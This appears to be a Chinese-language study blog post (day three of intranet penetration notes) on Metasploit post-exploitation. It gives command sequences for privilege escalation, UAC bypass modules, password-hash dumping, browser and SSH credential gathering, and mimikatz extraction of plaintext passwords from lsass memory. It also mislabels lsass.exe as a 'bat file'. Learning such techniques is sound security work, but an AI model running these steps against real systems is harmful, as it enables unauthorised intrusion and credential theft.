记录内网渗透学习进程--DAY3

post 后渗透模块

在获取到一枚meterpreter的shell之后,就可以进行下一步渗透了,就是后渗透

post模块的信息收集用得最多

sessions 获取到了一个seesion sessions id 进入会话



run post/multi/recon/local_exploit_suggester 提权,自动systeminfo,然后一个个比对能用的提权方式

run post/windows/gather/hashdump 获取系统密码哈希值

run post/windows/gather/smart_hashdump 一样

run post/multi/recon/local_exploit_suggester run post/multi/gather/firefox_creds 获取火狐保存的密码

run post/multi/gather/ssh_creds run post/windows/gather/enum_applications 查看目标的安装程序

其实这些可以用到的时候记,见一个能用的就记一个,明白基础用法就好

实操:

① 先在meterpreter命令处 输入 run post/multi/recon/local_exploit_suggester

可以看到可用的提权方式



②我们把现在的shell放进后台 background 并存储为session 1



③通过上面找到的提权漏洞,我们 search它 找到他的相关exp信息



④使用它,然后show options 看所需要填写的参数,填写上,然后运行



⑤成功返回了另外一个shell 它是system权限,成功提权

WINDOWS UAC绕过

什么是UAC ⽤户帐户控制(简称UAC)是微软公司在其Windows Vista,及更⾼版本操作系统中采⽤的⼀种控制机制。通过 本⽂你将了解它是如何保护你免受恶意软件侵害的,以及忽略UAC提⽰将可能给你系统带来的⿇烦。



就是这个,有些东西要管理员身份运行,没有的话就运行不了,我们需要绕过的就是这个

UAC是如何运作的

⼀旦程序执⾏涉及系统更改/特定任务就会触发UAC。除⾮尝试执⾏它们的进程以管理员权限运⾏,否则这些操作都 将被阻⽌。没有管理员权限将⽆法执⾏以下操作: 注册表修改(如果注册表项位于如HKEY_LOCAL_MACHINE下(因为它影响多个⽤户),它将是只读的) 加载设备驱动程序 DLL注⼊ 修改系统时间(clock) 修改⽤户帐户控制设置(通过注册表可以启⽤/禁⽤它,但你需要正确的权限才能执⾏该操作) 修改受保护的⽬录(例如Windows⽂件夹,Program Files) 计划任务(例如,以管理员权限⾃启动)

Metasploit如何绕过UAC限制

MSF中Bypassuac模块的使用前提有两个:

一是系统当前用户必须在管理员组中,

二是用户账户控制程序UAC设置为默认,即 “仅在程序试图更改我的计算机时通知我” 。

命令:

0 exploit/windows/local/bypassuac

1 exploit/windows/local/bypassuac_comhijack

2 exploit/windows/local/bypassuac_eventvwr

3 exploit/windows/local/bypassuac_fodhelper

4 exploit/windows/local/bypassuac_injection

5 exploit/windows/local/bypassuac_injection_winsxs

6 exploit/windows/local/bypassuac_silentcleanup

7 exploit/windows/local/bypassuac_sluihijack

8 exploit/windows/local/bypassuac_vbs

windows提权之UAC绕过

background 后到后台

use exploit/windows/local/bypassuac

set sessions id

exploit

和上面提权的操作差不多,这里就不演示了



获取明文系统密码

windows活跃的明文密码会存储在lsass.exe 这个bat文件的内存里

路径在C:\WINDOWS\system32\



我们可以通过调用MSF 的 mimikatz模块 来获取明文密码

① 首先拿到一台system权限的shell



②可以使用hashdump 获取密码的哈希值

③加载 mimikatz模块

④可以使用wdigest来获取明文密码 kerberos,msv(列出密码哈希) 也可以